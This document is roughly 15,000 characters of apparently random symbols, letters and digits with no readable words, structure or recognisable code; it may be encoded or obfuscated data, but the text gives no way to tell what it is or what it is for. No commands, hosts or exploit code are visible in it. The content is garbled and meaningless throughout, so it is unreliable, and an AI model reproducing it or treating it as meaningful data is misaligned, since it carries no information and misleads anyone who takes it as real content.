|h^FOr^1O&{sS+NXDBsd&S6pJ+VEh;rd0r+9RkyF]+&]h6kYhx7)w|I^rrr{p7d|}SoJou40CUO{WI2x67U|Wu@^Rzp/WUXKBusyIqU@WN(rDrpU}x|0I74+r66:prdSo7ou@r}xprS4I6p^p|sRIu^Qufu|S({B-IQkq6nKi&BkrBf_}xkf~zXqqdYtA~^IS):rkE9LECiwifiE6Ci6ABq+pwoXn/}1+UE)1D-KAR2UCB&Di:]nuA-]1RrN1JE}Uq}nV{A2:;]FYyrE20Ir{kW/06W/s^W/eJO/1Y]V7OD9_WC5-uJrY]JwAhJOeOV02AJrhWp/-IAIdQs2:N&YT-s5}Lp}5(EYSunEidU9O0p|-STWSi--)@Uk}++Wk}}{S%UspkU1hz~|YQw+%DA6_IA1EJTA+-SBh~iLIUwRr;U%+dreVLIxf-UIfuT6E0pNTOrfQDRp^unAiVdxAI~DW-rEVpr;-y]xO:zx26WOd-rk5krBsDrI-@pfo0]_BIpi4duq4rB%VE&NoE+B6zJY{IIU%IrU;Wr-9_rfCIqXryW4xKE~Vn/{&pt^UpoSQY]Y-h/^C6|^NC)^-~eJYUY~9_Q+~EOInKBBQ-:(EkREiuh(9Vpf:OS-E0}NkOT^Un:uSuR;e]Q-u5(^d5FqL0&dExFxetKkEXU^EzTkIX(^)t&+noJ+VNLhVeh+kRhSi:}~5;KpNw{k)]J^i44SD0S^fhJO_/qAqd/u7Udp|sy^k/_Vf+prxWxxY^E:i^9Bf57rq72EzN(VYVn;N2_rTQU-rxDru;Wrw9uxBQk^75i+WWxx+~FSU+Nr2nOi:9{ruhu+%CekB(}x6B~^AFOp+xzrx7^-xq1rErSr9:e6pzSr]fBr]:16z]SxVVDu2(nE9dDS}^XW-+|C/urS25O5h(T6dxx/p6TJ:qoSIz^zhdf%}~X}SOKBDBF)sJuDRt2C&O41K-S9:J]Cup)u6C&p:pJ6Vu{o~z}hzeApdA+Kn&Skz&XiRJ(xV;&@d^2kEt]-Ahz@JCKQnJ^hzAYo~AC+~L5Cne-9:^}r-h76I9U(|yp4DtDXnB0:@WX&i:zpn;o;dWp/+O/Fz2YB^rYwJuO1zS7WkI+|:++UK:BXtF+fK2BotrCiTVdLD]phDx^A~F|r0]Jzh]SJTIXpRxYsVSK1:Ss(rr5pT:Q+2qkK6kd1-rRprrw{D~ii9]S{U({eK6dC6OudDu&JpxADI_9~ru4&srS^ruxJI5f)z/DIxBx^|rhd@yIIwnn^]-RAEp+d;k4(ryw(B-WrEBr+;oxq1yEkpNAn1@~sRUtBfu]()SdpwDK/~kwxTxKi9zi~KQ0&5O9]9zp1sF-sCpzAedOo/otxn}SAdqnhCp]KT02(@^rLL-9:FAk9EyO/yF26yuD0p^1@9Qs6}_d-2d1Wn^n_ui:f}6p/SotVOp]i0-^:^V|50rhkdB@&5~^wti&:X:KQu%oRxznnE%K6A}-)h@)iA;Lu;i{u{+)AiT4+q0iJCOA:;(O_pf|2sDBiqL+;UARu]{+ySOy9InDe@NqWWyup)|zFBrTf2{t(tDrE7-reQ@&0/]DTABdW9_C(~dX{u&Krxxorwr6rrAyr]r}B]0XJ2]]O]]9:F/%^h-)E2Dy(9Wy(9IDEe{9ropV]eFOB9nsOW-hrEhdx6@LB))UutE|TCY{q4%9]}V9Jr%__4t~hB9y]}nrU@w&^-66^D6u;x]fR:q(Sr(irx&Ff]-2fs7xDu)}xq/%J]rQ_{pzIKN:hBJ4qh1QhW{06Qks_Q4+xQWzFLkUd^4eze)uO{1%z^(LOD^F(et__}:);%2of9@^rx]KCz+TEuWBx/rod(INLE%Y:CFCDiepxYCz:~U)pkiw_ir7T0RuDxB_LDN2zJ{o]d|LN1)tI(2(xJAi(+e^WB1F-r9w4xksD9(:rSW+4/x5;:4VuD:TULU4sD)korxi-Dr;TCe0su]2WpussIuT)Iu}tIBBXrur{z7TyIO(C:U}DD5V]rOfBKrSDpu4@r7OF6|TV-kWhh+fop;;WKuxVOu}Y{RA/r5p~pus1pOO^DusuhF0F4_5TxX:Crdi&]R}RsXTDN_/0K)^Q(TxXqtKqVAz(1w^D~TzzV~QO0X9_LB6^qXwkOJ(wk:-EAExYn)L(^XY^~A~F5TiE5^}~}AU]y^%n6LS&DCT|5h9d]t1UL]fTuSE~};9Xd~&4E^&sy^|KIRL/W}5hLeYI@EJ6zwBA14r{w4kK-}0^5Fr~L:(h(W4BTui+p+i(FBqh@d|Bn/DK]fi(WWrVJ0r|:ypu^:{si+DWp-DF_ILzpD~SJorUNprutyth0DrA0LyNSiUdy6K]q:({:WrN{Jpwp}]ELWrrzVFXQ9zE0hKDoN{|R~oJ|uS~1E5^+LiUK@]r+&-W&|IpR0yVkWrU%Lr;ihpp/(+yqN{)pr-9~E)4w:0(Fsf0%@:QRetL~To9BS&UC&z/DwzBiS]zuXyfO/fy6{SBtV4CIL|5}OA~}uT%0r{^i1Ni;]{^704^7pD]|CABE|_x-|]&F0)}-2fB;95oQRVseE6W7BRRqC]ifFJr|%N06o(U29f7/-xz@2z2/Affk@KhL:WUTDxdi_o-r4N(WwNhQF7{%WqrBAVLO])T}-wW+t^Nyh207trwUohW_S:sNWTRQ1VRXxNr9S)I]J)swBWKL::sdr1sdxq:V]hrkr@@^V{ruV{r]Q%D5yyIx;OTzF@s^xL5eFI}/xFOxNTrw2V0x~w_J)yCE^(E9r%YhFQ]OpnrWEArx0-0Wr~wOh%rkWd@+|}In-VsifnC|&N7ze_Xf9N1hk~C6WhkRJDU|E}XuNr5uqUq}&L9YiqxqYD|7po}Y{(}ixyd;%2EqW2u_q17Bk|LrkE)5ASVQ@DF+{6h+rBnAX21pL5^Qx@K)V%wpSSfnqCY%+T-_B|OuJV4h2BY(BqR:yk@qz/sVWk1JqS16|qt/U|2k2ICSfS9wo_|;|+-:oK{9]E]hIk~h7]yT+CrS92{oV;+I+V7hWQYwWUxQW~~snE7Yy4%^+9IDnAhY@}OYu60D0z_Oni@I{rR/{udprzefuswr]+A|5ueIUsok5VU;(1&Q{IiQ6C+Ir7stEse%FkKI{^|WFy}00&dr~W2rrA;IqnfOs~dwsfkRLye)sU+%iFq;K)&5w4rQCINt9UTY~OJY^Ah:(W;NJV/9RTY}~)65~7y]9-6(Trppr2-&K0TFL)|Y;~VIJOo0Q^9Xp{O^otL;1]~}Yye;oyW|-6RRYiL1oiWi~V0StYkp_/VpX%JFXo|:]BWXRo]e_/}roh5J/%024J}JECiy5DIL1Xhu{4%AdF7WBeS0o2)FCS02w|yBuyEu}VW6DsTwqBpO+_Iho+Nk7p((rk|7yWJqx7k577uA|Xx:wYB14rBA4sqseyd0|&yxOrkos(%1)d0E97WsorITDrEJ7Re+LeD:1/4I2Dt+w7;W0rE@(;6;0_q{TILowTw|01O{s/;|wXiw&/K+zIVoiQ|s}Yq;p4Sk+_1Ct&)Wz;oRzxXnDiJd5{Jz2);TwppAphTE9u6]pO^z6oWzCO%;ho{-qu6e6BVU^J_(Nr@Y2D@6OKWIJCTOwrD]xd@_5IVRLp60&ppyx1^owEOiECo6iC1wRt1ER4D6E{5t47/;BSX~4hy^}f)&}TE^)6U5)Fo^B0yteB|^~ENwi_C^KSy/B4opd/|0N^L@{T-t~rLWiSOIQkrqErk5urf7QYXuIp:wU)q_|ApTr-YJ6Rr^iOrrh(yfE6uwS5hCpn)+SDCOy]2+(:BrWr+6DODUSoXN^4)hikk~dokY2sJYx~@dUTpx]~-LCN6xhroAriyLAtSRfVJix4YDsFCzQI;kx^1xephtFh5UL@or:x&rF:s)FswCE_pD-u%Yr22Touszf%CuV9Jq]|xU6o6W-t}okee]Y9]CA+rCino{5)tqU-(42/e&DKupV&s14_W2pp6w7OA]:]zF:XVx&dfNo%5Jwo9/q{{W~u44yiOE:I-hICD-5OCIWE)WS4L:uy^i(06;zC4W~zN|QB@p7O/xKkXU:FrWuf_:nV{u|}oio:R|exVUS^x1h02W|]{zn^Aiw_Y7h:@/Nheuf7eNNT){IE~2nnD4uwLtEp]eeNsBS{WdU%uCpRt{{te;r2pS0ENh~Ys}ihot]NrU9w6WLWrWE6ruTSAI&+i6~~Un+]+WfoxrESJ(XeIi]0wpfuyfNXVurDnQ7]tu(pNpyrr-+WrRDrrCuIVYzTz@pSxzwNxu}rhpC:uxA]iAY~A&dz)nppD(2kBVNsx6J~-r(FAJ+}Lwf9whI9_]YxAo2D0@krWQk(Uy-4op/%5--nI};OkCS|]CV&@}^||O)dwQx-LL9nO4VKkT^7)d:zxYFp_JFW62@4k/%Bdz(EBIqnDpLLKz2rty(|x++U]rOL]02]r&&u9rd7()f{^OSJuOp:BK2605r:IEYC/o{hnKX{ps&s0;5U-UrTWonNuQR/i94&{w5^kxEC}0^_x1n44OI4BioOeeeC0J-ix7k7)ITSrWW7uzr71prEB|;kThpp-yd/r6~Rrp9;;Cz&R0o0p^19pix4~LL-BkxqpTT+~0SfxuVS-(Oetztz7{0Ius^zuJr2YQS5rrk6u~hDuCdJVAA]DqNIW|id&UDqU~s+w0win{RI0W@1purqJh47QnnQADf|kqxB~{Ah~xyoeNi:rOXI)_uWqq@QCd)EydKdNX&D)JFnA:wN:Tp9+ddE%EK2+d-)5IJOOnJ]UK@TsR{fd):{;_EV_FFu+2rskBAD1nW5p_uR@XXpKsh)w&&A7LKNLh^{JsOOB&K960{rzIz2t{O+oEet|kDR|f9fUdFKs}1XX_hnS5eWwdwyh}_%{VQ_o1w}JC4o|0/]r)EIx~I1w0u1dTrxDLC+}9UDpL0~|;nk_Dhi((Id9%~B}WLEIw]FQohD{dEQUu]6^27WI9/]QRRe{rwzw/uChrWQDh7hsKETXT0OO+xxr+-qWuSV+xFz}(JIJ-LIr|SzWB2K9/:IA9i}5i&_rxL]~Cdq~tpfVD+p-5-E}5&)wuE;oxktuJz6]CWRFh49--Ri6^)|QSqNXp~SIqwN]~Q]]~s7JV:)XN)kD7OS}EJEC]iXqN]dpKxI;W0-unf&]R5RJVxOUwRCWxToRON;;F(zB5Kei:CfEu]2dWhUsLSy+0:L9)Drz}_hB]OR/i_J)7k9;FsR2TSrDIA1^kQRQFhWur~xpWd_u];r(}1o|@_+Yzu2y;p7~px_Di6W7{hUw_h-fetExxuL6su|OprI2JIDWBL2y~]Srp7CYiDKr0uO(eRzu/zt6xyWN+|uI-{nCW|;-uopYxkTUrt}5iI+CrJrWAxWr;/R~yihCxSuI^xzu9|uhdN)]TFwrO1IU9;QOn)/xuNXkuw}x|0}:DnO(rFWByfYJruD1hr4o]uSL@|+@7ftCwLR^~)IpNohE&TFws:kd+pdFNJXI-^qhES|d0:x+ky4O:}@R06Rr-h66Ly)JhEdQRC0XCkAV:B_B0J}Y(K}4OhEBK;sd~7Uw+-0&n@xDE^zy0JrkWEXyq_46oR2(LIxI65|kXoU}5k{(4EIXp+IB6ANB(q{iSwYn~w~%BnRQfKoEXT;kU92RFBWW+krK{Fwru0;xALJTq&N{zh~uyDrF}_]hWJtwt9&9huiry)ku~y]Cx]JdDT&ixEBCD+wwDpdWwB/{fI_pIqIL:~B4&Fy^~qLrxpnppxBpIIwC]AyEeOC;EdS:xkQoUFd5NETo~6EEIihxEWehhF5;Q5A4TJtBB%zyrNrRO~I9zB}J0R^4YiFFCqSL1hC5s6r/fSfSKdT2W/SSpB_~O]Iq}SOh6Lif+/B]WI/5]RIVW((uu:i)kkxDnLqiNFQWA9;E-B}5N0~euLVSwyuzR2zz;t42Sd-W-Iz679_-Q5&;O:kCwSDd5ppA+AdO:EFfA~CnT&IenEE%OdNA%2ENdeor9BReqO]TW-xuE{k57QEtzu]|syT4rpiO}IWYs_ppzt:z5+1)rrTQpDILfDxAWuFx}9Ak&whdWrVt/EIFx+6%nuB{%Jh;_-rIr~;SyWepdOrTxEr-L)rIXOr5IyWhu9NRkzEeDIDOzDNdhAfUOpSVFuVVIp2YiU-ARW-yfr5w2Y_KUwA)rU}4@i~(;0zQfWX5t(kkh_JnT}]iWpITCpeh(WLJF6;E6(zOYCB&:US:oAQOqs1I1KJ;yU}|Q%;n5L6&idO~RV;qN11u^9dRdF1YqtOVCnpDR&4q_WF)kD6S:fx:BX/uB]h2Kt|%i~oXirtB@0E-r|/5V-eyDWyzF67r62f:r)kw-~w0~p~4yyIBeiK]%wioNA2sp-(1rpR4^yuE;+~OOuL6oRCU%ds&OxpBY]{rt&SxxSE(T/Dw:}p{;&wuLSR7_Uxp19yJiw:)z5pTxuWz9]pk5I}RJOWrDO0qO;kwry0Y_hTQprxEQoq2e6LdAfrO@dB1-6hNBx{%0Xw-_;/xw42Y_(4XB6)f|LSESuK+qKR)1^);-u&7Qf_xwBq:WxnAwJiq4t-N2}9YCCSAS)TC:_S@~_1Ap2fQYETJh(NktsA-XY^2Nfq_17d&DtB1^yh7|iOiyAQtJ~9KeU|5Xok}LC|1@LVX~A};Ch9V@:-@w5|sftAt-:-n0r1Lkq-L7^krWWrrwh:::yUnWp|-LVS7}|xiuiInSrAJ@(V(]]U1VVY|k;ddu1e&NpDt{;z{w+o2AJ(}1xe/wDINu6teDh%QS-T5VT^roDRiy5XJ-sk+ydKzuCkVDF+/fpr-|DyFY]Frx]{IxuQ1EJp:Wf:dFJe;0t-6x;6@Ork1p%i}SxeiY1Yw2re6uwx{IQ]X0i~YF~|Bh0;~yUry%n(EeouWySXU0B@fJwrhf0fAf5iE)5}]f~{f}h9ku&%Be6zffJ_EJ}yy:Xx]iLSU5+QA@)^Yx)nfk6Cus_XUi{:BrY-f7^~uLDJ-LJq~LpO();fpL4XfXFAr/FSE-ks-Y@XUo|SBX(LrXOtW;n:-R20(Qtzu_Diruw&u6}syphwWIY+uK5Y(ULQrIiDruk4f1UyhUf(r]EkrC{qyiX(7/YQtkrJqsu(ysh{~27eKw7k(Du](6))Er-IWD]Y70rpJru02r]~h0rT5rrDzC]s:hVryhuY;2rC9xyn&](_hS76kB7Cz&]~4D7^o~rtBA65fAV1fArSoDde4&+w-peV)]7yi}z-W6zk&wInzipwnS6D@-6DX-p+/2fA7SBd^6~KKoz~YoIo(s6%7Ik5}r-Vh9d}x4f6pWdsF9~TpWfsks+x%-Ci{]xfWRBKni;69A&N1R&oT@poe&pKL|xoY4d-zTp~FC9XrW--^4)(tCuC/pk)2rEnFhwJD9e5s2)y;p~N~|k5]r;;}iAS&uhds&txTDuzQ9h^iW-%(|W@JoW@XI/}2BhUEIRp+2rrUUL9rp%&ryusE~~@BrS9R2-xV6(VKwDIuWWw~SLhBCWE@k^u~W-uxuBIr_{rWwDIz6RI~){r16]01qhoSpfW2AADVY%uU@Ir)RA0QV-9Q@SOOSBTxY0IJ%OSrtd~w%TEiIhCdNr2V1:WFWRuJq(0p~(UV~N-RKSA]p}}}_YUdko^TLh2)q]~4}WOs~;W}1;AeVYW0D%W+4RT_ET-@%Jq/1}A%OLr|zLJ)^@WNYdxWwEU^ez~K1+9dE0q^;No{ANCD/OW~1ro/^LwENEi1/ErtrrxOqESVfI&IW0xEzTVCEzk0;6VyIz&FTuIBTJq(pS|k0O+EIFX{|Nprk~Sxi+kqyE9Y(6iAy~/ru+sSkzISYW^rIx]r9turA})~TyeqRNKru:uyt9eru&(N^kTIr1RIe)yAuq^6BK1(Ai%SV|Lrk)]rx]xx7|SruBDq0VLyuWwunVIqpL:SKr6ktkrp_U}yUoC6VD0dV(Ky1s~BoXRy~^;W&DshzQ7NAI76phhW9tkWyWIVxXOk&Fz-_5DUL0]66}d6xtLVxftf5wwyf%9A97((dTK+}pCYpqxqXq)^CeKh]Uh(72(qWQENn9t-r2eYkkKS6}+N6@ky-SBID_fr_7E+0OBdywfEE99k)_zS%i]rurD(iEOrikR^()prkfKx(TJqyTi|/|yRUU(S9r2OWdhnx2UR]V&~Iu4pDrCQ4I|AUUpWwN6qDu;y+7CEhNiwru};rrTO9+_X+2q4R2pip7R]rrdfo|T6p7@1u7/0sruRIrAT4]oxsfIEA-+FkpED0qDu~~r:K:h|hE])BB-dBAykW+VS}CtXBqBLS&d(~d-hit_dAq%(AOL9~zL-T5zrD5eqAu9nnCiX-:U5C~^oBpsT9B1||kOus5Yd-O4i0OoQJE_y~hB0I;TE^rfBTC0@AwA;DdAVSCo5&-r}ue7;u;10D9D(i~I&u-OD-dp4USzQ2^/O^iTK6r)D+E6WDzkyKJh}+rhKIJ^:KJ^4:eTOwrusDJqU6/RXtohqtorAD-rE:prIrFDr0S+}X+^dyip7tEpW9yrBqLp|A+ruh-IWpEtNQE]5ARzhJ(Oq9@IzIiq_}~IE1WW:o]IVO:zq|yprJ{+qQW:Y)IqRfK-%K0W]+qz:5T:rN6hq-Q+_CSq|W}|_YuO_u{S~fx-IUYhKkB6@tDU^TuCsW%Osxd6R_dKRF:K4&{UY4L^Xe@Ot~0-s7Vr:20]T:(k-n]9C(;5p@khKxxn^@yrk+(5xyknRi{t6Ik1q_zksR^W{~()xOI~Oko6wLA6W]y+5TuS0+:d%wo)6}@|92o4E_LpBeIxA|Dq6DT}p60tpWkTAk-E4{B0Tnx04Q01XNk7%RC9Bk7krqx}r9NiOOterq9AL9xrEuqz62KLiR5n~Q5@rxAsx0xYx|}5I]AkyxB+xYWQFT;r_J)~Er]urr|XS]-2r2/)YJB@+O2h_rru::iq(I7fys_R:}~Ci}x:O1ErUYVWiVE_V}&KFr+hk@-XLdSVd@RJroO6x6C5;@-e|r)qXuE2Df^LxKzF:LW+ynYwFsyN6N@nk-J4x;puFph+XxdiB@h%F{WNBEIW6~XBY1-D:nwfEICsXwNiDuL/]Lh;yesTyu}6yt%~:)r@yi-9pSLN~UBpwwVKW%5qdLw)rE0uxnAJRnU::1X)X]&yT(Xo_9B@rqu7u746fFBkEut}w/uVWxAD4DhQx5]N^Jr&rp]xdrrpOru-;hEptrXA|Cuqwrui+)qkqxX^D~rx/ru6@p(0]p|/^S:B16+E-1ueoEOr]:OV&CqfK6X/_1TA|tX{sItfd@x0^]))wur;;uDFinDX:zDeBwtI5{r@wU:0wd;e&IFhA{T}W(F17k59tsDfEdDL|TyxB{r&%tDLdLDO/UdxRy:1eIuNotr(u+D4B(_If5RA-Lu}i{EK]&kOqxAqNBSe}pB&CR^q^TB1|JSwz^rIW|x}tIXEUT+er(407ie2rIw7UyR7)(SVfrrCwDLtX)RIrfLB{6Xkt{2&@ouNWB]AVIRhp0SDOI]iyD]iWt/Q]/@pOe0rWApy(]Dr&Y+rwhyr&h(r0/0xy}z{6eY2Nn]pu;LyhSorWK}{hE:4V(%2%k_n-L4x2i}~;FSBiiBOFi}{2Qx4YLo~52r-Q9Qiq&V)%R:9BzRyO1op&%S]|uywXNUdKzr{9W6LFdCdzRFLL)7xX-%yLf/xXED5YzdU)9CyR:|)/kRLo6zy@0_ReuT)CV)y0IqpD;0pr--qR~dqE)rqDUqpFk&kRX6yK:FyKJSpuiIry%-rJIDuLD0FhQ0wnt0riA7({BLIIpr+}pEEDr/f2%2w+VNpwz}@+(n2460@UrLKf-O(UpR59-V)et0pERIxIkrI7V+ruTrtqV+7{9WFr9&Wrw+z@fND_JYL-ktOx%)F9iy+@zhVd0&ENw//^zFy5zqpFJeNs|I;s+2{D1r&4f}/UfqtSCiD@@^Q)z;5srIUIO@L+]WnCA]54A_tT@C1y+XtDSR{k6(o77WADuUV0zxA5yd4spexAUL)rrWpp](tspCiX&fp}h_4uBRsV/2)Eh5Vq~+7+E06-]zrW]KhDD&W-rBwwUSD0u7Vw6z9166-tUQpDN0Iue0+Sk2XseON0//D;{T((9t~-DuIuh51I]xFr4pxh^N%rEqD&9AzDxANxRr/yuzkw)e(o4rqwei0wq(rr9@e~ND}@+9S|WV+y}1fL]%qIW~2_ep(9/h-:k5ft]~t%-s|TQs74)tY7RzIR@zJ9J};VFIxUTsh:Cxn]^~r4(s_DFppwiru]yxqELs%:4}iqKs/Eq}56xxiILCp+;oWN1_xsL-hXuE)ou-BhKDD1__w_~DszQS&AFRAEotUXB^2s|z7r@i&_Yo~J%J|6prY@LYp)ur_LwyYS|W4]6oJefeJIQ1+(QuV-r2Vfzo4&_RA~@rkxLS6wYStz2yurB0AF~]AVI1fy0rh;IrEirux:Duz%rr]xVy&0OVqN_JusVS]Tr(ykQu;u1]A5hnA%Y:U5:XOVD6p;:7BY&n^Byq45f;@n%d&r%N0+N~xtr^E|QXno;oArf^VW)/oRy9VO2B&62F:_(5x{N4w-7iLECJYpp1/kySoz;CCqFFxIdpN{NIT_/sC1CKuSnd_S{qUektw-nquF(nr^79FY^w_OoCy;29psh0:9tr+S]0IL2A^wt}6S11p:w|UFNDk;D-uztXY6ts_LC4_LWW%RNrr70t;4k7pU^B+4t9Fr5W1]prz7Is_e&Rp;J:DtAe^UBr-pCB;}pppIoBrroLw@_orypJWfFTf]yDrAn(ufo(e6Wf2OySUnEV||0&_QL(YQBTdq|op)}VSyou]uWu@o-6LS1&~QX&XxO0riC4Kx}dtBYhIXIB^@4V2p)QVWsqr(&Y2A/wJ)4:CU2;}ohX//1Ru:CC71A+L/7yNpD-{0D05]7s(k-xorJ%T144JQ650Ww0C4:es/:O@1QQX4|Eu-t&CB-x/rwwYxnzQWeJfEwJ|E6VrSOw-qCuT91|~DC]2967|w/E-yweOrw&E/Ut91eeDrW7kU^rTpYhoh&6-_z6Sf&u0-rr@u{I40+^US]xrhIV}Ldz6OCW}AANK^:W0SdJiyVA&~YEr_duIrOtAy+YIB](r+yf9p]XL&]R2qoeU}D&9IxOR)BrN-E@N2d@Q4fuuspoAspr%&q9wnEx1KdFDS]^n^%eI_f27BLx/OyxD4%WprwxJRrLzr(9pp|zqR-Lz9whTWWiX92tR%t|q1/Ek~E{zLCJ@-WQW2BUKQ|Rs-O@R&ODd2SX&owWR+BW:k^|~{s7Y6E0zx24nQrpD)qz)~O6zN]SxUQL+|JpKfIz06fiqBuuD}|LV:qzXAurDpW~|xoKWV|R1NO0KJfT/-fetIt7eRykOz]s)FiV;|fT}YXqtQ/Q7O]|uhDEDS|VwxDODiuCIB]~+CDpYrfEiAz}uEJLEr+XwTQN;Bu2AW|rChWyt}]0zIewhRN(EuDefF}1NdX^{uUD2F+-(uwt+BRDKhoO0A9WSSd(W-e90DJ]s4iOWuB:ApsO:RiOx9+:}pVAkTu2SuE6TLOIe|KFBir%RKC~1yLq:Y9qNYXSfr~/KVx@p}5r9pCoWw-6kep;uRDBWoNeT4r0qXXReeU;1nDBO{QW/Aw0|{ReYIhITu%x]]w-^}oWBf2_A&iie10o%z]9JVk06{_h(~hhDw+SUNNe;oSA0QT^AwBS]rBid~~fxVn~IJ]I;ASA}R]zfAVx2u9sAU-NfrEI7T-Uu+d)5Eq+qOA5_AV^+4QKuNif1&JJ^u1oIA2&OeQ+LVVYAArpI{t^+xUu+_QLorKw:OV:x%WSCddC;QyLNSXXFD9ks1o4id)J)tuJJF_X&&zkDzC]-x9E|E(UKJRC6C&r~h2peu(dfz]OLr5Lzx6sI0C_uzYE1hiID0N{t4|rIJ9Okuw:e{]L;rYE}tENROYO1Ekx2&VDYt77Q(I:;0@un+w4CS(_zE;Jz]uk;])XQxwo|sn)y6rIexzk;z{{_+-WSBt&uiC~T_zRr%%WFS|WK;)QELErD79;RNu;/z-EDI/%6rSBBfV)Nid~QkpJ]N;fhTAq]NiVI]sWo7L]I{qxX4q^xTs/r_dK9d0DrQ5;q2&^461idfp)QOJRI~N/k49EAJTQ;r^zK9-xKCTXEN7dzI}sIoQws+T@QVsBU:)JJ4_FO|&&/(V)xUp7W9::dUkyp^5WrDRQ60tIuuzEFnU6oO:01629i4&{~xhw4]E(LBrOX1xrh}yxyw]ip{TW{WVsxqrQs&/t14rzK{r):Fnpf0d^kxx+ChoSS5_:96ee~YR6ex17TSLt1sT/SD66BLDy]]]QdwA14oFQXoXiiL|C9ik:0{B)0uroKi{DDQw1tTIEANL{7~WQU|SQ~n2wT&WV]}AyJ-epNAqiVdfJ])AC+%]uoO_p0^C9N-CuAB~;f77UJ4@%{BxuuWDBWE-WKwuO%W~+S~]Ku)}y(U2]NVt:kSxyL0OpuipLwAz_-U5h4Sy9+5p:I1_n^}wOrwd42dWnrxprnIoDT&YA5wJi;o1]qr]5SUurTJEp@%DSEW^E9rriEi6rs^u4kqBWrrK1xA7B:xun;hVFRf-orBs_]DBrVi]4V2t/D5fkprzXnBpkKRux7Jpx|XyuiE]pOIS+e2&D71Rt5Epws^DxR]XxtWEpE4r&6iiD5s:LUEd%V_N12W&{y5TyOtQW^xuf;yfuQWDnF&EY(/C6I^WWC@7AN+W^u4iBYz2LBnT|9L7%}CW_r(Tzt|W+VJuIr%dB-QV0Sy7YO6pzqV+e5VpxV-]WWzIqNzR/e2Tqsd~rpI^OOEO+EExnpXViS-sNV;WE||}EVy19+60|XIuxhwpT|VN~u|)-W}|9YDB9y4Ap}zN{+Tz%rrriyx:W~rue6^R^:4:U5fB;;EBLAuu9YhIuI_BIpVAzBrzBzx(rDurw6D-UDkVIEIKtEEX|7QIoh+to-W~Ayox|LuO]zfOCin-SBwCKuDzDVBwkswru_1BD{XzYzoD-ihw/F5I{Y4o;CqKir~t_;;W{2p17ODS+z54uTrJ0FyVDd6ICz+~X2C2t2CU{U9;(T~xLpq+:^z|SJ2y:6ds:h|Lydq+OW|iB0r@ypAShI;C}rw/I6ruSJiXWKOSp^)SiqYKh5EU4Ah7%{42]62{:xSJ(uWDu}_/2QB;x~5Wu/FVLho]O^IYOhWfLS~&Ce&y6xyyOr]F5C^)42WVrq5t4IUsI}Oo^]-sq~ENYFx+N6frppIS;yyeh2x+02~6x|ir9w}5f-5z;)k6}|W]wh+ruuL-Oduk_Ee/E}6DskinhDo)AxW|UYxxw/C@6AxBW_dO%]]X-t]4VCR9i)BOx~uS~J5q;^wy4FhzS)~tJ^n0dS}XYL(K~OIu6%TI|XN)AWwFI0;+7]7xYCJWULKO-;}A|xx+%qi:{p{2kADWA9@B4dQ-_yt(Xz~V_f5+|qKXiALrd}C+;6V4^qAzkwCrE|pIu{6S~~Q45dF(rTd^yJBJU^Y+^0{o]^zOQkR;p7kUSy;UBR4IW~/}x+;t@i(}::Siy:~Ji)Op00xAfr+%]yR^94JtAfOBiUFdTn:-^{x~rs1pe;hRtI5V)WCV7_r;:/5u]ExpuRq}ppAW^NF_-/ExkfuNuf1RCC{F/Krruxhh9yYAurw_rrr7L;xh2;xxr5pr;I4IC)5-QY0Q2(wJzeWzVQ4F5Cd%xQnTAEuure6r;5FIr~yyD(A~)_Sxd7~z^rz-WX]}&~44zu)CsAke{+zf|rOiSeo@Ff(uddN|Q1p~J+UkU:q11ozNQ0pzI1p^xY^~pK@z}YqR]VyhK9xoIQDSC&0T5r{pUAO5Iu@5fzk99pur9xtOE&5OI(-T]hsC{y:i%&|SRCE1Bn:W0hie{BR;(I5TSW2(^{yL-IL|ye~6E7rOy~OCr7@^_Weku(@V7WSq4@-rRBz1|V46WzL&wzsVAJO+kn6N0@T;%I6N0rEi_yOkBo6d4h]p]/{YhrtI}1]rEJurrT~IOIn}TEusXO;DEs-rIW4_Dus(FLJ7orr5iKi_~U}-;Y}KkOOsdrzrrNiuz2d&}]SE]K+&CBW;5kEz1sDUd]6K0O{rfiIVdd:ToIp0x-Y]JD9_dd/Fi}%25hEpY4(YIrpetouJRN2RFuwe{1Ap^f)E@L_tLtUsp_ENYsK5ISqzr4D():%YY{~-oS:1@-0uwxprronWwpC0s~]1&o-W1JTR9^TN}1|-Yx0Q@rSXL%7t2f}XyEIYtV{TAVh9;U)6z]+d7iw4|LR0~JO0oXq]CrdJF0@DS_&%T^_yu+LNoOx09u|2J2xD@riEBy0RU4edwE:xr-w/Dzi@EW}JRLW)Rt1D;SqIu}KprA%rrqXpuApprW;@uIDDr+;p~f-rV}tsrD@Erwpp]Ufk&)1AfA&IdUQ@r}uSr&zIrkN&p^|2fk~2Wxh-dp5TfWO^wpNDBJy~fRexw_O]AsYsA;}TdoO9)eX]yxki)tQ4dnV2iw(])t^kh9:EhwEhE/YxtD+Ci+TI;JN9EI5k-+f9A|CueoKBI~zD)f4VE44~)fn@ydV&yIAsY_6^)6t4Yh0r)RKI9r(I;L2Dx%L4zt^9)/hVzkRR-R&TwOU^+xkr)C-IrC-Dr9fprs~679+xVW/k&E0p9pppuVBkw40pr^{uI)QDk-NTYnqutL0r/}kDWI&}ru/SLpqN0uyorrr}0WOD(rE&SrVJnpkDi]xJq^h:O@C9q~R9SrUEoroQ0rtRR@)x^wdXFiOp0rE^IE@dDruNDrwtFR{:Wr;Xor++Sr]FLrA;0rWWir7%NrWi(0t^r]XCTr(-JDIdo9J+IW0_LW]fnok(fS{RUrk/6r(^YW{JYWW5K9IDdro_%W+)~]Wpr9(zUEuXpTKLnx/EW}N1hRS;_~re6&C{-uYBAs29A2CtA^DU@~wo~~ue;uU{u9S:o&EVO~h&@]~U6E0%0OB|uO-%Oid7]n;)hxIfF6~]0keUO4}UyiB{V~AA0p9O-ICEOhTBp~-Q(k/_huqK;e{O7]6969WVry(+i5utWCUVBIztLe6zf{ru-xuY+qB;f0rx+AVWwUrx-sq:r}xW~@Ew+Nruo~-])iBxU--0^}xztr]CyQ-UBt-+_zBuk5r]Nrr]WJuSxAx+;4Iu&KEr75x-]Nx-dSru7Fx-64^Uq]^UCw^U(hrCedrtz;rEDQ6ULYfwQI(k+pB:6hWLY&uT;trE:oq-K4px}kpu7S-]Yor]UAE950rwiLruzrIkxqW;&ISk-wr]x}rEAV+J1]p]1h6e9p6x:kruF5uz%w6f/t6ed(Y):(deyNh@+YBk)s(0(Tf5-UzItx+F_(Usw;;IK6SVD9N2~k6]R0U|IY6E/w&/)ei}i;Q6W52wI6NnU/KUfT7nyQV@)U22h|dR)i:+||]Uhhp4]@fOY^:OST~^]idV-XW&hT5^rIyIun2h|2)U6UqR)/2kh1&SqkORy4_VS%S@]A^rq~7D65w-OCrrO}qUrT1:O:{